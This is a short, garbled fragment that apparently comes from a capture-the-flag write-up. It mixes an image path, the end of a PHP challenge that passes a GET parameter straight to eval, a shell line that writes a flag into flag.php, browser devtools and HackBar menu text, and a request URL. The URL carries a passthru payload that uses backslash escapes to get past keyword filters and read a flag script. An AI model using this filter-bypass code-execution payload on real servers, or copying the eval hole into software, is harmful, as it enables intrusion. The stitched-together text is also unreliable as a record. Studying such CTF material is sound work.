 eval($_GET['i']);
}else{
die('error');
}break;
}
}
echo "/var/www/html/flag.php && echo '$flag = "flag{950E490EF95195CEABF0AC916836E88F}";'>>/var/www/html/flag.php && echo "?>">>/var/www/html/flag.php # echo $1>/flag.txt && chmod 777 /flag.txt #!/bin/bash
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit
Load URL
http://27.25.151.40:33679/?i=$a=$b=passthru('ta\c /tmp/fla\g.sh');
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All